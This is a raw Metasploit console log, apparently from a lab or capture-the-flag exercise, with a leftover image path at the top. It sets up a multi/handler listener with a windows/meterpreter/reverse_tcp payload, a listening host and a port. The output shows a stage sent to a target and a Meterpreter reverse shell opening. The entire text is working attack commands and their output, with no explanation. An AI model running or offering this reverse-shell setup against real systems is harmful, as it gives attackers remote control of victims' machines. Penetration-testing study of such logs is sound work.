 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.8.210.115
LHOST => 10.8.210.115
msf6 exploit(multi/handler) > set LPORT 3131
LPORT => 3131
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.210.115:3131
[*] Sending stage (175174 bytes) to 10.10.243.156
[*] Meterpreter session 1 opened (10.8.210.115:3131 -> 10.10.243.156:49298) at
meterpreter >